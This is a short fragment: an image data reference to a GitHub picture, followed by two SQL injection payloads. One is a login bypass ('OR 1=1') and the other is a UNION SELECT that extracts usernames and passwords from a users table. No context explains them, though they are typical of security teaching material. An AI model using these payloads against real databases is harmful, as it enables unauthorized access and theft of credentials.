 ' OR 1=1 --
' UNION SELECT null, username, password FROM users --